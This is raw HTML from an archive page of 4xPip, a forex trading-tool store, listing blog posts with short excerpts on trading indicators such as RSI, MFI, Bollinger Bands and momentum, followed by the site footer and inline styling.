		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/mastering-trading-with-rsi-strategies-strengths-and-pitfalls/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			In trading, it's important to grasp indicators like the Relative Strength Index (RSI). At 4xPip, we're here to help traders with useful insights and tools. Reach out to our experts&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/mastering-trading-with-rsi-strategies-strengths-and-pitfalls/" 
	>
	Continue Reading<span class="screen-reader-text">Mastering Trading with RSI: Strategies, Strengths, and Pitfalls</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-34219" class="blog-entry clr col span_1_of_3 col-3 grid-entry post-34219 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-deciphering-rsi-values tag-forex-trading-strategy-with-rsi tag-monitor-rsi-readings tag-relative-strength-index-rsi tag-rsi entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/unlocking-forex-potential-mastering-rsi-indicators/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/Unlocking-Forex-Potential-Mastering-RSI-indicators-1024x538.webp" class="attachment-large size-large wp-post-image" alt="unlocking-forex-potential-mastering-RSI-indicators" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/01/Unlocking-Forex-Potential-Mastering-RSI-indicators-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Unlocking-Forex-Potential-Mastering-RSI-indicators-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Unlocking-Forex-Potential-Mastering-RSI-indicators-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Unlocking-Forex-Potential-Mastering-RSI-indicators-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/Unlocking-Forex-Potential-Mastering-RSI-indicators.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/unlocking-forex-potential-mastering-rsi-indicators/"  rel="bookmark">Unlocking Forex Potential: Mastering RSI Indicators</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/tashifjutt/" title="Posts by Thomas" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Thomas</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 29, 2024</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/unlocking-forex-potential-mastering-rsi-indicators/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Hi there! This is a helpful guide by 4xPip about using the Relative Strength Index (RSI) in forex trading. If you're new to trading and want to improve your strategies,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/unlocking-forex-potential-mastering-rsi-indicators/" 
	>
	Continue Reading<span class="screen-reader-text">Unlocking Forex Potential: Mastering RSI Indicators</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-32961" class="blog-entry clr col span_1_of_3 col-1 grid-entry post-32961 post type-post status-publish format-standard has-post-thumbnail hentry category-trading tag-calculate-mfi tag-cons-of-money-flow-index tag-interpreting-mfi tag-limitations-and-cautions-with-mfi tag-mfi tag-mfi-vs-rsi tag-money-flow-index tag-pros-of-money-flow-index tag-relative-strength-index-rsi tag-trader-tips entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/mfi-demystified-your-ultimate-trading-companion-with-4xpip/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/MFI-Demystified-Your-Ultimate-Trading-Companion-with-4xPip-1024x538.webp" class="attachment-large size-large wp-post-image" alt="MFI-demystified-your-ultimate-trading-companion-with-4xPip" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/01/MFI-Demystified-Your-Ultimate-Trading-Companion-with-4xPip-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/MFI-Demystified-Your-Ultimate-Trading-Companion-with-4xPip-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/MFI-Demystified-Your-Ultimate-Trading-Companion-with-4xPip-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/MFI-Demystified-Your-Ultimate-Trading-Companion-with-4xPip-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/MFI-Demystified-Your-Ultimate-Trading-Companion-with-4xPip.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/mfi-demystified-your-ultimate-trading-companion-with-4xpip/"  rel="bookmark">MFI Demystified: Your Ultimate Trading Companion with 4xPip</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/tashifjutt/" title="Posts by Thomas" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Thomas</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 18, 2024</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/trading/" rel="category tag">Trading</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/mfi-demystified-your-ultimate-trading-companion-with-4xpip/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Embarking on a trading journey involves understanding the tools at your disposal, and the Money Flow Index (MFI) stands out as a crucial technical oscillator. In this comprehensive guide presented&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/mfi-demystified-your-ultimate-trading-companion-with-4xpip/" 
	>
	Continue Reading<span class="screen-reader-text">MFI Demystified: Your Ultimate Trading Companion with 4xPip</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-32477" class="blog-entry clr col span_1_of_3 col-2 grid-entry post-32477 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-bollinger-band-ea tag-bollinger-band-ea-mt5 tag-bollinger-band-mt5-ea tag-mt5-bollinger-band tag-relative-strength-index-rsi entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/bollinger-band-mastery-your-ultimate-trading-guide/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Mastery-Your-Ultimate-Trading-Guide-1024x538.webp" class="attachment-large size-large wp-post-image" alt="bollinger-band-mastery-your-ultimate-trading-guide" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Mastery-Your-Ultimate-Trading-Guide-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Mastery-Your-Ultimate-Trading-Guide-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Mastery-Your-Ultimate-Trading-Guide-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Mastery-Your-Ultimate-Trading-Guide-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Mastery-Your-Ultimate-Trading-Guide.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/bollinger-band-mastery-your-ultimate-trading-guide/"  rel="bookmark">Bollinger Band Mastery: Your Ultimate Trading Guide</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/tashifjutt/" title="Posts by Thomas" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Thomas</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 2, 2024</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/bollinger-band-mastery-your-ultimate-trading-guide/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			In the dynamic world of trading, the Bollinger Band is a key tool, innovated by John Bollinger in the early 1980s. Furthermore, as a renowned technical analyst, Bollinger developed these&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/bollinger-band-mastery-your-ultimate-trading-guide/" 
	>
	Continue Reading<span class="screen-reader-text">Bollinger Band Mastery: Your Ultimate Trading Guide</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-26110" class="blog-entry clr col span_1_of_3 col-3 grid-entry post-26110 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-ema tag-momentum-indicator tag-momentum-is-bullish tag-moving-average-convergence-divergence-macd tag-rate-of-change-roc tag-relative-strength-index-rsi tag-stochastic-oscillator entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/momentum-indicator-how-is-it-used/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-1024x538.webp" class="attachment-large size-large wp-post-image" alt="momentum-indicator-how-is-it-used" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-600x315.webp 600w, https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-300x158.webp 300w, https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2023/10/Momentum-Indicator.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/momentum-indicator-how-is-it-used/"  rel="bookmark">Momentum Indicator: How is it Used?</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/saleha-tehreem/" title="Posts by Charlotte Flair" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Charlotte Flair</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 7, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/momentum-indicator-how-is-it-used/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			In this article, 4xPip is shedding light on the momentum indicator and the technical tools used to measure the momentum in this article. The momentum indicator is one of the&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/momentum-indicator-how-is-it-used/" 
	>
	Continue Reading<span class="screen-reader-text">Momentum Indicator: How is it Used?</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
